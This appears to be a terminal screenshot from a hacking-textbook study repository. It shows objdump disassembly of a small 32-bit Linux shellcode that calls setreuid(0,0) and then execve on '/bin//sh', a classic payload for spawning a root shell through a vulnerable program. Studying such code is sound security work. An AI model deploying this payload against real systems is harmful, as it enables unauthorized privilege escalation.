 mark@ubermentch:~/Engineering/Programming/GITHUB/Gray-Hat-Hacking/Assembly_code/x86_64/Shellcode2
mark@ubermentch:~/Engineering... × mark@ubermentch:~/Engineering... × mark@ubermentch:~/Engineering... × mark@ubermentch:~/Engineering... ×
mark@ubermentch:~/Engineering/Programming/GITHUB/Gray-Hat-Hacking/Assembly_code/x86_64/Shellcode2 158x37
  1a:   53                      push   %ebx
  1b:   89 e1                   mov    %esp,%ecx
  1d:   31 d2                   xor    %edx,%edx
  1f:   b0 0b                   mov    $0xb,%al
  21:   cd 80                   int    $0x80
┌─[mark@ubermentch]─[~/Engineering/Programming/GITHUB/Gray-Hat-Hacking/Assembly_code/x86_64/Shellcode2]
└──╼ $objdump -D sc2.o > objdump_of_dot_o.txt
┌─[mark@ubermentch]─[~/Engineering/Programming/GITHUB/Gray-Hat-Hacking/Assembly_code/x86_64/Shellcode2]
└──╼ $ls
backups_of_original_files  hex_encode_w_formattting.py  objdump_of_dot_o.txt  sc2  sc2.asm  sc2.o
┌─[mark@ubermentch]─[~/Engineering/Programming/GITHUB/Gray-Hat-Hacking/Assembly_code/x86_64/Shellcode2]
└──╼ $objdump -d sc2
sc2:     file format elf32-i386
Disassembly of section .text:
08048060 <_start>:
 8048060:       31 c0                   xor    %eax,%eax
 8048062:       b0 46                   mov    $0x46,%al
 8048064:       31 db                   xor    %ebx,%ebx
 8048066:       31 c9                   xor    %ecx,%ecx
 8048068:       cd 80                   int    $0x80
 804806a:       31 c0                   xor    %eax,%eax
 804806c:       50                      push   %eax
 804806d:       68 2f 2f 73 68          push   $0x68732f2f
 8048072:       68 2f 62 69 6e          push   $0x6e69622f
 8048077:       89 e3                   mov    %esp,%ebx
 8048079:       50                      push   %eax
 804807a:       53                      push   %ebx
 804807b:       89 e1                   mov    %esp,%ecx
 804807d:       31 d2                   xor    %edx,%edx
 804807f:       b0 0b                   mov    $0xb,%al
 8048081:       cd 80                   int    $0x80
┌─[mark@ubermentch]─[~/Engineering/Programming/GITHUB/Gray-Hat-Hacking/Assembly_code/x86_64/Shellcode2]
└──╼ $